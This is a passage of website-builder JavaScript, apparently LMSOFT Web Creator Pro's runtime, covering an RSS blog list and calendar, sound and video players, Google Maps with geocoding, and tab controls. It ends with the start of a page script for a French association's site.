         var date = ddate.getDate();
         
         if(date!=blog.date || month!=blog.month || year!=blog.year) continue;
      }

      oelem=oitems[i].getElementsByTagName("title")[0];
      if(oelem && oelem.firstChild) ttitle=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("description")[0];
      if(oelem && oelem.firstChild) tdesc=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("link")[0];
      if(oelem && oelem.firstChild) tlink=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnail")[0];
      if(oelem && oelem.firstChild) tphoto=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailW")[0];
      if(oelem && oelem.firstChild) tphotoW=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailH")[0];
      if(oelem && oelem.firstChild) tphotoH=oelem.firstChild.nodeValue;
      
   	if(tdate!="") tdate=FormatTime(tdate);

      var bkc_item="";
      var border="";
      var bold;
      var italic;

      if(this.bkc_item!="") bkc_item="background-color:"+this.bkc_item+";";
      if(this.item_border) border="border-top:"+this.item_border+"px solid #000000;border-bottom:"+this.item_border+"px solid #000000;";
      var sdivitem ="style=\""+bkc_item+border+"\"";

      var fontdate="font-family: "+this.dateFaceName+";";
      var tc_date="color:"+this.tc_date+";";
      bold="";
      if(this.datebold) bold="font-weight:bold;";
      italic="";
      if(this.dateitalic) italic="font-style:italic;";
      var sdate="style=\""+fontdate+bkc_item+tc_date+"font-size:"+this.datepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fonttitle="font-family: "+this.titleFaceName+";";
      var tc_title="color:"+this.tc_title+";";
      bold="";
      if(this.titlebold) bold="font-weight:bold;";
      italic="";
      if(this.titleitalic) italic="font-style:italic;";
      var stitle="style=\""+fonttitle+bkc_item+tc_title+"font-size:"+this.titlepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontdesc="font-family: "+this.descFaceName+";";
      var tc_desc="color:"+this.tc_description+";";
      bold="";
      if(this.descbold) bold="font-weight:bold;";
      italic="";
      if(this.descitalic) italic="font-style:italic;";
      var sdesc="style=\""+fontdesc+bkc_item+tc_desc+"font-size:"+this.descpoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontcomment="font-family: "+this.commentFaceName+";";
      var tc_comment="color:"+this.tc_comment+";";
      bold="";
      if(this.commentbold) bold="font-weight:bold;";
      italic="";
      if(this.commentitalic) italic="font-style:italic;";
      var scomment="style=\""+fontcomment+bkc_item+tc_comment+"font-size:"+this.commentpoinsize+"pt;"+bold+italic+"\"";

      var sphoto ="style=\"margin:0 0 5 0px;float:right;padding:0 5 0 0px\"";
      
      string+="<div "+sdivitem+">";
      if(tdate!="") string+="<p "+sdate+">" + tdate + "</p>";

      if(tphoto!="") {
         string+="<div "+sphoto+"><a target=blogphoto href='"+blog.refpath+tphoto+"'><img style=\"width:"+tphotoW+"px;height:"+tphotoH+"px;\" src='"+blog.refpath+tphoto+"' border="+this.thumbnail_border+"></a></div>";
      }

      if(tlink!="" && ttitle!="") string+="<p "+stitle+"><a href='"+tlink+"'>"+ ttitle +"</a></p>";
      else if(ttitle!="") string+="<p "+stitle+">"+ ttitle + "</p>";

      if(tdesc!="") {
         string+="<br><p "+sdesc+">"+ tdesc +"</p>";
      }
      else if (tphoto!="") {
         string+="<p>&nbsp;</p>";
      }

      string+="<br>";  

      if(this.textcomment!="" && this.mailto!="") {
         string+="<a "+scomment+" href='mailto:"+this.mailto+"?subject="+ttitle+"'>"+this.textcomment+"</a>";
      }

      string+="</div><br>"; 
   }


   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function FormatMonth(ddate)
{
   return RES_MONTHS[ddate.getMonth()];
}

function FormatTime(tdate)
{

   var ddate = new Date(tdate);
   var Year = takeYear(ddate);
   var Month = leadingZero(ddate.getMonth()+1);
   var MonthName = FormatMonth(ddate);
   var Day = ddate.getDate();
   var Hours = leadingZero(ddate.getHours());
   var Minutes = leadingZero(ddate.getMinutes());
   var Seconds = leadingZero(ddate.getSeconds());

   var str= Day + " " + MonthName + " " + Year + " " + Hours + ":" + Minutes + ":" + Seconds;
   return str;
}

function takeYear(theDate)
{
	x = theDate.getYear();
	var y = x % 100;
	y += (y < 38) ? 2000 : 1900;
	return y;
}

function leadingZero(nr)
{
	if (nr < 10) nr = "0" + nr;
	return nr;
}

function LMBlogCalendar(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,hf_bkc,hf_tc,c_bkc,c_tc)
{
   var LMBlogCalendar = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMBlogCalendar.oxml=null;
   LMBlogCalendar.hf_bkc=hf_bkc;
   LMBlogCalendar.hf_tc=hf_tc;
	LMBlogCalendar.c_bkc=c_bkc;
   LMBlogCalendar.c_tc=c_tc;

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogCalendar.BlogRefresh=LMBlogCalendarDisplay;
   if(blog=="") {
      var listners = new Array();
      listners[0]=id; 
      LMBlogCalendar.Blog=new Blog(null,listners); 
   }
   else LMBlogCalendar.Blog=blog;

   LMBlogCalendar.BlogRefresh(null);
   return LMBlogCalendar;
}

function LMBlogBuildCalendarString(blog,day,today,id,fontf,c_bkc,c_tc)
{
   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   var stoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;height:22px;border: 1px solid #000000;\"";
   var slinkcell="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;\"";
   var slinkcelltoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;border: 1px solid #000000;\"";

   var string;
   if(blog && blog.IsHavingPost(day)) {
      if(day==today) string="<td "+scell+"><a "+slinkcelltoday+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>";
      else string="<td "+scell+"><a "+slinkcell+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>"; 
   }
   else {
      if(day==today) string="<td "+stoday+">"+day+"</td>";  
      else string="<td "+scell+">"+day+"</td>";
   }
   return string;
}

function LMBlogCalendarDisplay(blog)
{
var today=0;
var ddate;

   if(blog==null) {
      ddate=new Date();
   }
   else {
      ddate=new Date();
      ddate.setDate(1);
      ddate.setYear(blog.year);
      ddate.setMonth(blog.month);
   }

   var datetoday = new Date();
   if(datetoday.getYear()==ddate.getYear() && datetoday.getMonth()==ddate.getMonth()) today=datetoday.getDate(); 
   
   var datefirst = ddate;
   var year = takeYear(datefirst);
   var month = leadingZero(datefirst.getMonth()+1);
   datefirst.setDate(1);
   var daymod = datefirst.getDay();
   
   var timeA = new Date(year, month, 1);
   timeDifference = timeA - 86400000;
   var timeB = new Date(timeDifference);
   var daysInMonth = timeB.getDate();

   var fontf="font-family: verdana, arial, helvetica;";
   var hf_bkc="";
	var c_bkc="";
   if(this.hf_bkc!="") hf_bkc="background-color:"+this.hf_bkc+";";
   if(this.c_bkc!="") c_bkc="background-color:"+this.c_bkc+";";
   var hf_tc="color:"+this.hf_tc+";";
   var c_tc="color:"+this.c_tc+";";
   var border="border:solid 0px #000000;";

   var stable="style=\"height:170px;font-size:11px;"+border+"width:100%;\"";
   var sheader="style=\""+hf_bkc+";"+border+"border-bottom:0;padding:2;\"";
   var sheaderday="style=\""+c_bkc+c_tc+"font-size:10px;"+fontf+"\"";
   var sfooter="style=\""+hf_bkc+"font-weight:bold;font-size:12px;padding:2;\"";
   var stdfooter="style=\"padding:2;border-top:solid 0px #000000;\"";
   var slinkheader="style=\""+fontf+hf_tc+"text-decoration:none;text-transform:uppercase;font-weight:bold;font-size:10px;"+"\"";
   var slinkfooter="style=\""+fontf+hf_tc+"font-weight:bold;font-size:9px;text-decoration:none;\"";

   var string="";
   string+="<table "+stable+" cellspacing=0>"+
   "<caption "+sheader+"><a "+slinkheader+" href='javascript:LMBlogCalendarCurrentYearMonth(\"" + this.id + "\");' title="+RES_CAL_HEADER+">" + FormatMonth(ddate) + " " + year + "</a></caption>"+
   "<thead><tr>"+
   "<th "+sheaderday+">"+RES_DAYS[0]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[1]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[2]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[3]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[4]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[5]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[6]+"</th>"+
   "</tr></thead>"+
   "<tfoot "+sfooter+">"+
   "<tr>"+
   "<td colspan=3 "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarPrevYear(\"" + this.id + "\");' title="+RES_CAL_PREY+">&lt;&lt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarPrevMonth(\"" + this.id + "\");' title="+RES_CAL_PREM+">&lt;</a></td>"+
   "<td "+stdfooter+">&nbsp;</td>"+
   "<td colspan=3 align=right "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarNextMonth(\"" + this.id + "\");' title="+RES_CAL_NEXTM+">&gt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarNextYear(\"" + this.id + "\");' title="+RES_CAL_NEXTY+">&gt;&gt;</a></td>"+
   "</tr>"+
   "</tfoot>";
   
   string+="<tr>";
   day=1;
   for(var col=0; col<daymod; col++) string+="<td style=\""+c_bkc+"\">&nbsp;</td>";
   for(; col<7; col++) {
      string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
      day++;
   }
   string+="</tr>";

   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   for(var row=1; row<6; row++) {
      string+="<tr>";
	  if(day>daysInMonth) break;
      for(var col=0; col<7; col++) {
         if(day<=daysInMonth) {
            string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
            day++;
         }
         else {
			 string+="<td "+scell+">&nbsp;</td>";  
		 }
      }
      string+="</tr>";
   }

   string+="</table>";

   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function LMBlogCalendarSetDate(id,date)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=date;

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month--;
   if(object.Blog.month<0) {
      object.Blog.year--;
      object.Blog.month=11;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month++;
   if(object.Blog.month>11) {
      object.Blog.year++;
      object.Blog.month=0;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year--;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year++;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}
         
function LMBlogCalendarCurrentYearMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=0;
   object.Blog.Refresh();
}


function LMObjWeb(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMObjWeb = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   return LMObjWeb;
}

function LMFlashSnd(id,initvisible,displayenable,delais,delaisdisp,branch,param,filename,loop,loop_count)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMFlashSound = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,BranchLst,null,param,true);

   LMFlashSound.InitObject=LMFlashSoundInit;
   LMFlashSound.ShowObject=LMFlashSoundShow;
   LMFlashSound.HideObject=LMFlashSoundHide;
   LMFlashSound.Play=LMFlashSoundPlay;
   LMFlashSound.Stop=LMFlashSoundStop;
   LMFlashSound.TogglePlayState=LMFlashSoundTogglePlayState;
   LMFlashSound.RollIn=LMFlashSoundRollIn;
   LMFlashSound.RollOut=LMFlashSoundRollOut;

   LMFlashSound.loop=loop;
   LMFlashSound.loop_count=loop_count;
   LMFlashSound.loop_curcount=0;
   LMFlashSound.Filename=filename;

   LMFlashSound.TagObject.Play=TagPlay;
   LMFlashSound.TagObject.Stop=TagStop;
   LMFlashSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlashSound.TagObject.RollIn=TagRollIn;
   LMFlashSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;
   if(is.ie) tagdiv.style.visibility="hidden";
   else {
      tagdiv.style.visibility="inherit";
   }


   return LMFlashSound;
};

function LMFlashSoundInit()
{
   var obj=FindTagFromId(this.id);
   if(obj==null) { return; }

   if(obj.init==true) return;
   obj.init=true;

   obj.objectid=this.id;
   this.object=obj;

   var LMFlashSound=FindClassObjectFromId(this.id);
   if(LMFlashSound.visible) {
      LMFlashSound.Play();
   }
};

function playerReady(obj) {
    LMFlashSndAddListeners(obj['id']);
};

function LMFlashSndAddListeners(playerid) {
    var player= document.getElementById(playerid);
    var playlist = player.getPlaylist();
    if((playlist !== null) && (playlist !== undefined)) {
        player.addModelListener("STATE","LMFlashSoundPlayerStateChanged"); 
    }
    else {
        setTimeout("LMFlashSndAddListeners("+playerid+");", 100);
    }
};

function LMFlashSoundPlayerStateChanged(evt) {
    if (evt.newstate != 'COMPLETED') return;

    var lmid= evt['id'].substring(7);
    FireEvent(lmid, "_WhenSoundTerminate");

    var LMFlashSound=FindClassObjectFromId(lmid);
    if (!LMFlashSound) return;

    var player= document.getElementById(evt['id']);
    if (!player) return;

    LMFlashSound.loop_curcount++;

    if (LMFlashSound.BranchLst && LMFlashSound.BranchLst.length && LMFlashSound.BranchLst[0]) {
        if (!LMFlashSound.loop || (LMFlashSound.loop && LMFlashSound.loop_curcount == LMFlashSound.loop_count)) {
            LMObjectClick(lmid,0);
            return;
        }
    }

    if (LMFlashSound.loop) {	
		try {
			player.sendEvent("PLAY","true");
		}catch(e){}
    }
};

function LMFlashSoundShow()
{
   if(!this.object) return;
   this.Play();
};

function LMFlashSoundHide()
{
   if(!this.object) return;
   this.Stop();
};

function LMFlashSoundPlay()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("PLAY", "true");
	}
	catch(e) {
		alert(RES_NOTWORKING_IN_LOCAL);
	}
};

function LMFlashSoundStop()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("STOP");
	}catch(e){}
};

function LMFlashSoundTogglePlayState()
{
    if(!this.object) return;
    var player= document.getElementById("LMSound" + this.id);
    if (player.getConfig().state != "PLAYING") {
		try {
			player.sendEvent("PLAY", "true");
		}catch(e){}
    }
    else {
		try {
			player.sendEvent("STOP");
		}catch(e){}
    }
};

function LMFlashSoundRollIn()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Play();
};

function LMFlashSoundRollOut()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Stop();
};

function LMGoogleMap(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMGoogleMap = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }
   return LMGoogleMap;
}
function InitGoogleMap(divid, places, options)
{
	places = places == undefined ? [] : places;        
	var center = options.hasOwnProperty('center') && options.center != undefined ? options.center : [];  
	var zoom = options.hasOwnProperty('zoom') && options.zoom != undefined ? options.zoom : null; 	
	var enableStreetViewControl = options.hasOwnProperty('enableStreetViewControl') && options.enableStreetViewControl != undefined ? options.enableStreetViewControl : false; 	
	var enableMapTypeControl = options.hasOwnProperty('enableMapTypeControl') && options.enableMapTypeControl != undefined ? options.enableMapTypeControl : false; 	     
	var options = {            
		 locations: places,            
		 map_div: "#"+divid,            
		 generate_controls: false,            
		 show_markers: places.length == 1,            
		 draggable: false,            
		 map_options: {                               
			 streetViewControl: enableStreetViewControl,
			 mapTypeControl: enableMapTypeControl,
			 zoomControl: true,
			 zoomControlOptions: { 
			 style: google.maps.ZoomControlStyle.SMALL },
			 mapTypeId : google.maps.MapTypeId.ROADMAP
		}
	};
	if(zoom != null) 
		options.map_options.zoom = zoom;
	if(center.length == 2)            
		options.map_options.set_center = center;
	if(places.length > 1){
		options['type'] = 'directions';
	}
	return new Maplace(options).Load();
}

function ReGenerateGoogleMap(divid, locations, options)
{
	$("#"+divid+" .canvas_map").remove();
	InitGoogleMap(divid, locations, options);  
}
var delay = (function(){
  var timer = 0;
  return function(callback, ms){
    clearTimeout (timer);
    timer = setTimeout(callback, ms);
  };
})();

function BindAddressControl(divid)
{
	$("#"+ divid + " > .gmap-address-control input.address").keypress(function(e){
		var address = $(this).val();
		var that = this;
		if(e.keyCode == 13){
			var geocoder = new google.maps.Geocoder();
			geocoder.geocode( { 'address': address}, function(results, status) {
			  if (status == google.maps.GeocoderStatus.OK) {
				$(that).attr('data-latitude',results[0].geometry.location.lat());
				$(that).attr('data-longitude',results[0].geometry.location.lng());
				
				var locations = [];
				var inputs = $("#"+ divid +" > .gmap-address-control input.address");
				for(var i=0; i < inputs.length; i++)
				{
					if( $(inputs[i]).val() != ""){
						locations.push({title: $(inputs[i]).val(), lat: $(inputs[i]).attr("data-latitude"), lon: $(inputs[i]).attr("data-longitude")})
					}
				}
				ReGenerateGoogleMap(divid, locations, {});
			  } else {
					console.log("Geocode was not successful for the following reason: " + status);
			  }
			});
		}
	});
	
	$("#"+ divid + " > .gmap-address-control input.address").bind('focus',function(e){
		$(this).parents('.gmap-address-control').addClass('focused');
	});
	$("#"+ divid + " > .gmap-address-control input.address").bind('blur',function(e){
		$(this).parents('.gmap-address-control').removeClass('focused');
	});
	
	$("#"+ divid + " > .gmap-address-control .my-coordonate").click(function(e){
		if (navigator.geolocation) {
			var myPositionLabel = $(this).attr('placeholder');
			navigator.geolocation.getCurrentPosition(function(position){
				//console.log(position);
				var $input = $("#"+ divid + " > .gmap-address-control input.address:first");
				$input.attr('data-latitude',position.coords.latitude);
				$input.attr('data-longitude',position.coords.longitude);
				$input.val(myPositionLabel);
				var locations = [];
				var inputs = $("#"+ divid +" > .gmap-address-control input.address");
				for(var i=0; i < inputs.length; i++)
				{
					if( $(inputs[i]).val() != "" || ($(inputs[i]).attr("data-latitude") != "" && $(inputs[i]).attr("data-longitude") != "")){
						locations.push({title: $(inputs[i]).val(), lat: $(inputs[i]).attr("data-latitude"), lon: $(inputs[i]).attr("data-longitude")})
					}
				}
				ReGenerateGoogleMap(divid, locations, {});
			}, function(err){
				alert(err.message);
			});
		} else { 
			alert("Geolocation is not supported by this browser.");
		}
	});
 }

function LMDiv(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMDiv = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.alt=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMDivMouseOver;
   tagdiv.onmouseout=TagLMDivMouseOut;
   tagdiv.onload=new Function("TagLMDivLoad(document.getElementById('"+tagdiv.id+"'));");
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMDiv.MouseOver=LMDivMouseOver;
   LMDiv.MouseOut=LMDivMouseOut;
   LMDiv.MouseUp=LMDivMouseUp;
   LMDiv.InitObject=LMDivInit;
   LMDiv.init=false;

   LMDiv.cursor=cursor;
   LMDiv.TagImg=tagdiv;
   tagdiv.objectid=id;
   tagdiv.onerror=TagLMDivError;
   tagdiv.drawok=1;

   return LMDiv;
}

function TagLMDivLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMDivLoad(FindTagFromId(\"" + TagImg.objectid + "\"))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   alert(tagdiv.drawok);
   tagdiv.drawok=1;
}

function TagLMDivError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMDivInit() 
{
   if(this.init==true) return;
   this.init=true;
}

function TagLMDivMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMDivMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMDivMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMDivMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMDivMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMVideoSound(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param1,cursor,autostart,techno,param2)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMVideoSound = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,null,param1,true);

   LMVideoSound.InitObject=LMVideoSoundInit;
   LMVideoSound.ShowObject=LMVideoSoundShow;
   LMVideoSound.HideObject=LMVideoSoundHide;
   LMVideoSound.Play=LMVideoSoundPlay;
   LMVideoSound.Stop=LMVideoSoundStop;
   LMVideoSound.TogglePlayState=LMVideoSoundTogglePlayState;
   LMVideoSound.RollIn=LMVideoSoundRollIn;
   LMVideoSound.RollOut=LMVideoSoundRollOut;

   LMVideoSound.autostart=autostart;
   LMVideoSound.playing=autostart;
   LMVideoSound.techno=techno;

   LMVideoSound.TagObject.Play=TagPlay;
   LMVideoSound.TagObject.Stop=TagStop;
   LMVideoSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMVideoSound.TagObject.RollIn=TagRollIn;
   LMVideoSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMVideoSound;
}

function LMVideoSoundInit()
{
   var player=FindTagFromId(this.id+"Inner");
   if(player==null) { return; }

   if(player.init==true) return;
   player.init=true;

   player.objectid=this.id;
   this.object=player;
}

function LMVideoSoundShow()
{
   if(!this.object) return;
   if(IsRunningLocally()==false) if(this.autostart) this.Play();
}

function LMVideoSoundHide()
{
   if(!this.object) return;
   this.Stop();
}

function IsRunningLocally()
{
	switch(window.location.protocol) { 
	   case 'http:': 
	   case 'https:': 
		 return false;
		 break; 
	   case 'file:': 
		 return true;
		 break; 
	   default:  
		 return false;
	} 
}

function LMVideoSoundPlay()
{
   if(!this.object) return;

   switch(this.techno) {
		case "WMP":
		   this.object.controls.play();
		   break;
		case "QT":
		   this.object.Play();
		   break;
		case "VideoFlash":
		   this.object.sendEvent('PLAY','true');
		   break;
	   case "HTML5Video":
		  this.object.play();
		  break;
   }
   this.playing=true;
}

function LMVideoSoundPause()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.pause();
			break;
		case "QT":
			this.object.Stop();
			break;
		case "VideoFlash":
			this.object.sendEvent('PLAY','false');
			break;
		case "HTML5Video":
		   this.object.pause();
		   break;
	}
	this.playing=false;
}

function LMVideoSoundStop()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.stop();
			break;
		case "QT":
			this.object.Stop();
			this.object.Rewind(); 
			break;
		case "VideoFlash":
			this.object.sendEvent('STOP');
			break;
		case "HTML5Video":
		   this.object.pause();
		   this.object.currentTime= 0;
		   break;
	}
	this.playing=false;
}

function LMVideoSoundTogglePlayState()
{
   if(!this.object) return;
   if(this.playing==true) this.Stop();
   else this.Play(); 
}

function LMVideoSoundRollIn()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Show();
}

function LMVideoSoundRollOut()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Hide();
}

function LMTabCtl(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor,nbtabs,initialtab)
{
    var BranchLst = null;
    if (branch) {
        BranchLst = new Array(branch);
    }

    var LMTabCtl = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

    var tagdiv=document.getElementById(id);

    if(tooltip) tagdiv.text=tooltip;

    tagdiv.SetWidth=TagSetWidth;
    tagdiv.SetHeight=TagSetHeight;
    tagdiv.onmouseover=TagLMTabCtlMouseOver;
    tagdiv.onmouseout=TagLMTabCtlMouseOut;
    tagdiv.onmouseup=LMGlobalUp;
    tagdiv.onmousedown=LMGlobalDn;
    tagdiv.SetSelectedTab=LMTabCtl_SetSelectedTab;
    
    LMTabCtl.nbtabs= nbtabs;
    
    
    var i;
    for (i=1; i<=nbtabs; i++)
    {
        var tabid= id + "_tab" + i;
        var divtab= document.getElementById(tabid);

        divtab.isactive= false;
        divtab.onclick= LMTabCtl_tabClick;
        divtab.onmouseover=tabMouseOver;
        divtab.onmouseout=tabMouseOut;
        divtab.tabctl= LMTabCtl;
        divtab.idx= i;
    }    
    
    LMTabCtl.MouseUp=LMTabCtlMouseUp;
    LMTabCtl.MouseDn=LMTabCtlMouseDn;
    LMTabCtl.MouseOver=LMTabCtlMouseOver;
    LMTabCtl.MouseOut=LMTabCtlMouseOut;
    LMTabCtl.InitObject=LMTabCtlInit;
    LMTabCtl.init=false;
    LMTabCtl.SetSelectedTab=LMTabCtl_SetSelectedTab;

    LMTabCtl.cursor=cursor;

    LMTabCtl.TagDiv=tagdiv;

    LMTabCtl.SetSelectedTab(initialtab);
    
    var divtab= document.getElementById(id + "_tab" + initialtab);
    var atab= divtab.parentNode;
    
    return LMTabCtl;
}

function LMTabCtl_tabClick()
{
    this.tabctl.SetSelectedTab(this.idx);
}

function tabMouseOver(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;
	
	this.className= this.id + "_active";
}

function tabMouseOut(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;

    this.className= this.id + "_inactive";
}

function LMTabCtl_SetSelectedTab(idx)
{
    var i;
    for (i=1; i<=this.nbtabs; i++)
    {
        var tabid= this.id + "_tab" + i;
        var divtab= document.getElementById(tabid);
        var canvas = document.getElementById(divtab.getAttribute('canvas'));

        if (idx == i) {
			canvas.style.display = "block";
            divtab.isactive= true;
            divtab.className= divtab.id + "_active";
        }
        else {
			canvas.style.display = "none";
            divtab.isactive= false;
            divtab.className= divtab.id + "_inactive";
        }
    }
}

function LMTabCtlInit()
{
    if(this.init==true) return;
    this.init=true;

    tagdiv=document.getElementById(this.id);
    tagdiv.drawok=1;
}

function TagLMTabCtlMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTabCtlMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMTabCtlMouseUp()
{
      FireEvent(this.id,"_WhenButtonUp");
      LMObjectClick(this.id,0); 
}

function LMTabCtlMouseDn()
{
      FireEvent(this.id,"_WhenButtonDown");
}

function LMTabCtlMouseOver()
{
}

function LMTabCtlMouseOut()
{
}function SetBaseColor(r,g,b){}

--- FILE ---
content_type: text/javascript
request_url: http://aage-association.org/pages/notre_histoire.js?id=27764
body_size: 7968
content:
//LMSOFT Web Creator Pro, Version:7.2.0.13
//LMSOFT Kernel 10

var projectroot="../";
InitResources2('fr');
var LMObjects = new Array();
var objindex=0;
var fontbase=96.;
//---------------------------------------------------------------------------------------------
try {
if(isValideBrowser(4.00,4.00)) {
//---------------------------------------------------------------------------------------------
LMObjects[objindex++] = LMDiv("Page",1,0,0,null,0,null,null,null,null,0);
